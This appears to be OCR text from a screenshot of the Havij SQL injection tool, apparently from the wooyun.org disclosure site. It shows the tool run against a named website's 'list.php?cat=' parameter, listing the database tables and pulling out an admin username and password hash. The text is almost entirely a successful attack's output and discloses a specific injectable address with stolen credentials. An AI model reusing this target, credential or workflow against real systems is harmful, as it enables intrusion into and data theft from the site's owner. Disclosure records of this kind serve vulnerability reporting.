 Havij
Target: http://hn.9555168.com/list.php?cat=23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
9555cw
p_admin
uid
m_id
username
password
name
p_config
p_insurance
p_kefu
p_newsbase
p_newsclass
p_newscontent
username password
cwadmin bd2d8e4a3b16c043016cd0d4bed4b2bf
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Columns found: uid,m_id,username,password,name
Count(*) of 9555cw.p_admin is 1
Data Found: username=cwadmin
Data Found: password=bd2d8e4a3b16c043016cd0d4bed4b2bf
www.wooyun.org